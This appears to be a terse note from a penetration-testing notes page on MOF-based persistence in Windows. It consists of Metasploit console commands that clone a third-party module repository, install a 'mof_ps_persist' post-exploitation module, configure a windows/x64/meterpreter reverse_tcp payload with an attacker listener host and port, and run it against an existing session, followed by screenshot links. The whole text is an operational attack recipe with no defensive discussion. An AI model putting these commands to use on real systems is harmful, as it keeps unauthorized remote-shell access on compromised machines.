MOF
>git clone https://github.com/khr0x40sh/metasploit-modules.git
>mv metasploit-modules/persistence/mof_ps_persist.rb /usr/share/metasploit-framework/modules/post/windows/
>reload_all
>use post/windows/mof_ps_persist
>set payload windows/x64/meterpreter/reverse_tcp
>set lhost 192.168.0.108
>set lport 12345
>set session 1
>run


最后更新于